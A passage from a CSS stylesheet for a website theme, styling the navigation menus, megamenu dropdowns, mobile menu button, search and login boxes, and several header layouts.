.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle,
.dark-background .os-theme-dark > .os-scrollbar > .os-scrollbar-track > .os-scrollbar-handle.active,
.dark-background .os-theme-dark > .os-scrollbar:hover > .os-scrollbar-track > .os-scrollbar-handle {
	background: rgba(255, 255, 255, 0.3);
}

/*--------------------------------------------------------------
# 5.0 Layout (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 6.0 Navigation (START)
--------------------------------------------------------------*/

/*6.1 - Logo*/
.nav-logo-img {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	min-height: 50px;
}

.nav-logo-img img {
	display: block;
	max-height: 30px;
	max-width: 30vw;
}

.nav-logo-img .sticky-logo {
	display: none;
}

@media (max-width:991px) {
	.nav-logo-img .main-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.nav-logo-img .main-logo-mobile {
		display: none;
	}

}

@media (min-width:992px) {
	.header-default .main-nav .nav-logo,
	.header-classic .main-nav .nav-logo,
	.header-sport .main-nav .nav-logo,
	.header-blog .main-nav .nav-logo {
		display: none;
	}

}

@media (min-width:992px) {
	.header-tech .nav-logo-img,
	.header-movie .nav-logo-img {
		min-height: 75px;
	}

}

@media (max-width:991px) {
	.main-nav .nav-logo {
		position: absolute;
		top: 0;
		left: 50%;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
		float: none;
	}

	.main-nav .nav-logo .nav-logo-img img {
		max-height: 30px;
		max-width: 50vw;
	}

}

/*6.2 - Main Menu*/
.header-nav {
	position: relative;
}

.nav-mobile-menu,
.top-search-box-mobile,
.top-login-box-mobile {
	min-height: 50px;
	display: none;
}

@media (max-width:575px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		padding-right: 0;
	}

}

@media (max-width:991px) {
	.nav-mobile-menu,
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

}

.top-search-box-mobile ul,
.top-search-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-search-box-mobile .top-search-elm .top-search-dropdown .fa-search {
	font-size: 20px;
}

@media (max-width:575px) {
	.top-search-box-mobile .top-search-elm {
		position: static;
	}

	.top-search-box-mobile .top-search-elm > ul {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown {
		width: 100%;
	}

	.top-search-box-mobile .top-search-elm > ul .top-search-box-dropdown .search-terms-textfield {
		padding-left: 13px;
	}

}

.top-search-box-mobile + .top-login-box-mobile {
	margin-right: -15px;
}

.top-login-box-mobile {
	padding: 0;
	background-color: rgba(255, 255, 255, 0.2);
}

.top-login-box-mobile ul,
.top-login-box-mobile li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-login-box-mobile .top-login-mobile-elm {
	position: relative;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-info {
	display: block;
	padding: 20px 20px 20px 20px;
	right: 0;
}

@media (max-width:575px) {
	.top-login-box-mobile .top-login-mobile-elm {
		position: static;
	}

	.top-login-box-mobile .top-login-mobile-elm .top-login-info {
		width: 100%;
	}

}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown {
	color: #FFFFFF;
	min-height: 50px;
	min-width: 50px;
	line-height: 50px;
	display: block;
	text-align: center;
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown .fa-user-circle {
	font-size: 20px;
}

.top-login-box-mobile .top-login-mobile-elm .top-login-mobile-dropdown.active-item + .top-login-info {
	opacity: 1;
	visibility: visible;
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
	-webkit-transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out, transform 0s;
}

.main-nav {
	background-color: #CC0000;
}

.main-nav .container-control {
	position: relative;
	z-index: 8;
}

.nav-menu {
	text-transform: uppercase;
}

.nav-menu ul,
.nav-menu li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.nav-menu > ul {
	margin-left: -20px;
	margin-right: -20px;
}

@media (max-width:1199px) {
	.nav-menu > ul {
		margin-left: -10px;
		margin-right: -10px;
	}

}

.nav-menu > ul:before,
.nav-menu > ul:after {
	content: '';
	display: table;
	clear: both;
}

.nav-menu > ul > div.menu > ul > li,
.nav-menu > ul > li {
	float: left;
	position: relative;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li > a:focus,
.nav-menu > ul > li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li a,
.nav-menu > ul > li a {
	text-decoration: none;
}

.nav-menu > ul > div.menu > ul > li a i.fa,
.nav-menu > ul > li a i.fa {
	margin-right: 3px;
}

.nav-menu > ul > div.menu > ul > li:hover > a,
.nav-menu > ul > li:hover > a {
	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children:hover > a:before,
.nav-menu > ul > li.menu-item-has-children:hover > a:before {
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > div.menu > ul > li.current-menu-item:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-ancestor:not(.top-megamenu) > a,
.nav-menu > ul > li.current-menu-item:not(.top-megamenu) > a {
	color: #FFFFFF;
	background-color: #b80000;
}

.nav-menu > ul > div.menu > ul > li > a,
.nav-menu > ul > li > a {
	display: block;
	min-height: 50px;
	line-height: 50px;
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:1199px) {
	.nav-menu > ul > div.menu > ul > li > a,
	.nav-menu > ul > li > a {
		padding-left: 10px;
		padding-right: 10px;
	}

}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:after,
.nav-menu > ul > li.menu-item-has-children > a:after {
	content: ' \f107';
	font-family: 'FontAwesome';
	line-height: 1;
}

.nav-menu > ul > div.menu > ul > li.menu-item-has-children > a:before,
.nav-menu > ul > li.menu-item-has-children > a:before {
	display: block;
}

.nav-menu > ul > div.menu > ul > li ul,
.nav-menu > ul > li ul {
	position: absolute;
	top: 100%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 1;
	transform: translateX(-10px);
	-webkit-transform: translateX(-10px);
	-ms-transform: translateX(-10px);
}

.nav-menu > ul > div.menu > ul > li ul li,
.nav-menu > ul > li ul li {
	padding: 0;
	position: relative;
	min-width: 220px;
	background-color: rgba(0, 0, 0, 0.9);
}

.nav-menu > ul > div.menu > ul > li ul li > a,
.nav-menu > ul > li ul li > a {
	color: #FFFFFF;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.nav-menu > ul > div.menu > ul > li ul li > a:focus,
.nav-menu > ul > li ul li > a:focus {
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li ul li a,
.nav-menu > ul > li ul li a {
	display: block;
	position: relative;
	padding: 10px 20px;
	white-space: nowrap;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > a,
.nav-menu > ul > li ul li:hover > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li:hover > ul,
.nav-menu > ul > li ul li:hover > ul {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a,
.nav-menu > ul > li ul li.menu-item-has-children > a {
	padding-right: 35px;
}

.nav-menu > ul > div.menu > ul > li ul li.menu-item-has-children > a:after,
.nav-menu > ul > li ul li.menu-item-has-children > a:after {
	content: '\f105';
	font-family: 'FontAwesome';
	position: absolute;
	right: 20px;
}

.nav-menu > ul > div.menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > div.menu > ul > li ul li.current-menu-item > a,
.nav-menu > ul > li ul li.current-menu-ancestor > a,
.nav-menu > ul > li ul li.current-menu-item > a {
	color: #FFFFFF;
	background-color: #CC0000;
}

.nav-menu > ul > div.menu > ul > li ul li > ul,
.nav-menu > ul > li ul li > ul {
	top: 0;
	left: 100%;
	border-left: 2px solid transparent;
}

.nav-menu > ul > div.menu > ul > li > ul,
.nav-menu > ul > li > ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	height: 0;
	overflow: hidden;
}

.nav-menu > ul > div.menu > ul > li:hover > ul,
.nav-menu > ul > li:hover > ul {
	height: auto;
	overflow: visible;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu,
.nav-menu > ul > li.top-megamenu {
	position: static;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul,
.nav-menu > ul > li.top-megamenu > ul {
	left: 0;
	right: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:before,
.nav-menu > ul > li.top-megamenu > ul:before {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul:after,
.nav-menu > ul > li.top-megamenu > ul:after {
	content: '';
	display: none;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 100%;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.85);
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	z-index: 1;
	pointer-events: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper {
	padding: 20px 20px 30px 20px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper li,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper li {
	background-color: transparent;
	min-width: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-wrapper ul,
.nav-menu > ul > li.top-megamenu > ul .megamenu-wrapper ul {
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	opacity: 1;
	visibility: visible;
	height: auto;
	border: none;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu {
	text-align: center;
	font-size: 0;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > * {
	display: inline-block;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu > *:first-child .megamenu-item-heading:not(.hidden-item) {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading {
	padding: 5px 15px;
	border: 1px solid rgba(255, 255, 255, 0.1);
	margin: 0 5px;
	text-transform: uppercase;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: border 0.3s, background-color 0.3s;
	-webkit-transition: border 0.3s, background-color 0.3s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading:hover,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading.active-item {
	background-color: #CC0000;
	border-color: transparent;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-menu .megamenu-item-heading a {
	padding: 0;
	color: #FFFFFF;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content {
	margin-top: 30px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-wrapper.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container {
	max-height: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0s ease-in-out, visibility 0s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item),
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container:first-child:not(.hidden-item) {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container.active-item {
	max-height: none;
	opacity: 1;
	visibility: visible;
	overflow: visible;
	transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
	-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, max-height 0s;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .sc-blocks-container .ajax-loading {
	background-color: rgba(0, 0, 0, 0.8);
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items {
	margin-bottom: 0;
	margin-left: -10px;
	margin-right: -10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .blog-items .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content .post-item,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content .post-item {
	width: 25%;
	margin-bottom: 0;
	padding-left: 10px;
	padding-right: 10px;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul .megamenu-content a,
.nav-menu > ul > li.top-megamenu > ul .megamenu-content a {
	padding: 0;
	white-space: normal;
}

.nav-menu > ul > div.menu > ul > li.top-megamenu > ul li ul,
.nav-menu > ul > li.top-megamenu > ul li ul {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
}

@media (max-width:991px) {
	.nav-menu {
		display: none;
	}

}

.header-default .main-nav,
.header-tech .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
	margin-left: 20px;
}

@media (max-width:1199px) {
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-classic .nav-menu > ul > li.current-menu-item:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-ancestor:first-child,
	body:not(.main-layout-boxed) .header-default .nav-menu > ul > li.current-menu-item:first-child {
		margin-left: 10px;
	}

}

@media (min-width:1200px) {
	body:not(.main-layout-boxed) .main-nav.sticky-menu .nav-logo {
		margin-right: 10px;
	}

}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul {
	left: 15px;
	right: 15px;
}

body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:before,
body:not(.main-layout-boxed) .nav-menu > ul > li.top-megamenu > ul:after {
	display: block;
}

@media (max-width:991px) {
	.header-classic ~ .main-nav.sticky-menu .top-social,
	.header-classic .top-social,
	.header-blog ~ .main-nav.sticky-menu .top-social,
	.header-blog .top-social {
		display: none;
	}

}

@media (min-width:576px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 540px;
		left: 50%;
		margin-left: -270px;
	}

}

@media (min-width:768px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 720px;
		left: 50%;
		margin-left: -360px;
	}

}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 930px;
		left: 50%;
		margin-left: -465px;
	}

}

@media (min-width:1200px) {
	.header-blog ~ .main-nav.sticky-menu .nav-menu > ul > li.top-megamenu > ul,
	.header-blog .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
		width: 1140px;
		left: 50%;
		margin-left: -570px;
	}

}

@media (min-width:992px) {
	.header-tech .nav-menu > ul > li > a,
	.header-movie .nav-menu > ul > li > a {
		min-height: 75px;
		line-height: 75px;
	}

}

.header-tech .top-search-box,
.header-movie .top-search-box {
	display: none;
}

@media (min-width:992px) {
	.header-tech .top-search-box .top-search-box-wrapper,
	.header-movie .top-search-box .top-search-box-wrapper {
		min-height: 75px;
	}

}

.header-tech .top-search-box,
.header-tech ~ .main-nav.sticky-menu .top-search-box,
.header-movie .top-search-box,
.header-movie ~ .main-nav.sticky-menu .top-search-box {
	position: relative;
	z-index: 1;
}

.header-movie ~ .single-post-video-full-width-wrapper {
	border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.header-movie .top-nav .container-control {
	z-index: 8;
}

.header-movie .main-nav .container-control {
	z-index: 9;
}

@media (min-width:992px) {
	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > *,
	.header-blog .main-nav > .site__container-fluid > .site__row > * {
		position: relative;
		z-index: 2;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:first-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:first-child {
		padding-left: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .site__col:last-child,
	.header-blog .main-nav > .site__container-fluid > .site__row > .site__col:last-child {
		padding-right: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu {
		position: absolute;
		z-index: 1;
		left: 0;
		right: 0;
		top: 0;
		text-align: center;
		line-height: 0;
	}

	.header-blog ~ .main-nav.sticky-menu > .site__container-fluid > .site__row > .nav-menu > ul,
	.header-blog .main-nav > .site__container-fluid > .site__row > .nav-menu > ul {
		display: inline-block;
		text-align: left;
	}

	.header-blog ~ .main-nav.sticky-menu .nav-logo {
		display: none;
	}

	.header-blog .top-watch-later-listing,
	.header-blog .top-login-info {
		right: auto;
		left: 0;
	}

}

.header-sport {
	background-color: #111111;
}

.header-sport > * {
	margin-left: auto;
	margin-right: auto;
}

@media (min-width:992px) {
	.header-sport > * {
		width: 930px;
		max-width: 100%;
	}

}

@media (min-width:1200px) {
	.header-sport > * {
		width: 1140px;
		max-width: 100%;
	}

}

.header-sport .main-nav .container-control {
	z-index: 9;
}

.header-sport .top-nav .container-control {
	z-index: 8;
}

@media (min-width:992px) {
	.header-sport .top-nav .social-block.s-grid.nav-style > li:last-child > a > span.icon {
		border-right: none;
	}

}

.header-sport .nav-sp-wrapper {
	padding-left: 90px;
	position: relative;
}

.header-sport .nav-sp-wrapper .number-of-new-posts {
	position: absolute;
	left: 0;
	top: 0;
	width: 90px;
	height: 100%;
	background-color: #000000;
	text-align: center;
	text-transform: uppercase;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	line-height: 1.4;
}

.header-sport .nav-sp-wrapper .number-of-new-posts > * {
	width: 100%;
}

@media (max-width:991px) {
	.header-sport .nav-sp-wrapper {
		padding-left: 0;
	}

	.header-sport .nav-sp-wrapper .number-of-new-posts {
		display: none;
	}

}

@media (min-width:992px) {
	.header-sport .main-nav {
		background-color: #FFFFFF;
	}

	.header-sport .main-nav .nav-menu {
		padding-left: 20px;
	}

	.header-sport .main-nav .nav-menu > ul > li > a {
		color: #000000;
		font-weight: 700;
	}

	.header-sport .main-nav .nav-menu > ul > li > a:focus {
		color: #000000;
	}

	.header-sport .main-nav .nav-menu > ul > li:hover > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .main-nav .nav-menu > ul > li.current-menu-ancestor > a,
	.header-sport .main-nav .nav-menu > ul > li.current-menu-item > a {
		color: #000000;
		background-color: #e6e6e6;
	}

	.header-sport .top-watch-later-listing,
	.header-sport .top-login-info {
		right: 0;
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.header-sport .main-nav .nav-menu {
		padding-left: 10px;
	}

}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul {
	left: -90px;
	right: 0;
}

.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:before,
.header-sport .nav-wrap .nav-menu > ul > li.top-megamenu > ul:after {
	display: none;
}

@media (min-width:992px) {
	.top-search-box-mobile,
	.top-login-box-mobile {
		display: none;
	}

}

.button-menu-mobile {
	display: block;
	float: none;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(255, 255, 255, 0.4);
	cursor: pointer;
	overflow: hidden;
	position: relative;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > * {
	display: block;
	position: absolute;
	width: 16px;
	height: 1px;
	border: none;
	background: none;
	left: 6px;
	top: 50%;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.button-menu-mobile > *:nth-child(1) {
	margin-top: -5px;
}

.button-menu-mobile > *:nth-child(3) {
	margin-top: 5px;
}

.button-menu-mobile > *:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(4),
.button-menu-mobile > *:nth-child(5) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

.button-menu-mobile > *:nth-child(1):after,
.button-menu-mobile > *:nth-child(2):after,
.button-menu-mobile > *:nth-child(3):after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: -200px;
	background-color: white;
	transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
	-webkit-transition: transform 0.3s ease-in-out, left 0.3s ease-in-out, opacity 0.3s ease-in-out, background-color 0.3s ease;
}

.button-menu-mobile > *:nth-child(2):before,
.button-menu-mobile > *:nth-child(2):after {
	transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}

.button-menu-mobile > *:nth-child(3):before,
.button-menu-mobile > *:nth-child(3):after {
	transition-delay: 0.4s;
	-webkit-transition-delay: 0.4s;
}

.button-menu-mobile:hover > *:nth-child(1):before,
.button-menu-mobile:hover > *:nth-child(2):before,
.button-menu-mobile:hover > *:nth-child(3):before {
	left: 200%;
}

.button-menu-mobile:hover > *:nth-child(1):after,
.button-menu-mobile:hover > *:nth-child(2):after,
.button-menu-mobile:hover > *:nth-child(3):after {
	left: 0;
}

body.active-mobile-menu .button-menu-mobile {
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(1),
body.active-mobile-menu .button-menu-mobile > *:nth-child(2),
body.active-mobile-menu .button-menu-mobile > *:nth-child(3) {
	opacity: 0;
	transition: none;
	-webkit-transition: none;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(4) {
	opacity: 1;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

body.active-mobile-menu .button-menu-mobile > *:nth-child(5) {
	opacity: 1;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transition-delay: 0.1s;
	-webkit-transition-delay: 0.1s;
}

.header-side .nav-wrap {
	min-height: 60px;
}

@media (max-width:991px) {
	.header-side .nav-wrap {
		min-height: 50px;
	}

}

.header-side .main-nav {
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.35);
	position: relative;
	z-index: 8;
}

.header-side .nav-side-menu,
.header-side .top-submit-video {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

@media (min-width:992px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		min-height: 60px;
	}

}

@media (max-width:991px) {
	.header-side .nav-side-menu,
	.header-side .top-submit-video {
		display: none;
	}

}

@media (min-width:1560px) {
	.header-side .nav-side-menu {
		margin-left: -15px;
	}

	.header-side .top-submit-video {
		margin-right: -15px;
	}

}

.header-side .top-search-box {
	width: 50%;
	margin-left: 12%;
}

.header-side .top-search-box .top-search-box-wrapper {
